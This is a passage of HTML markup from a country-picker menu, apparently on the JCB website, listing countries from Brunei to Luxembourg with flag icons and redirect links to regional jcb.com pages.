                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
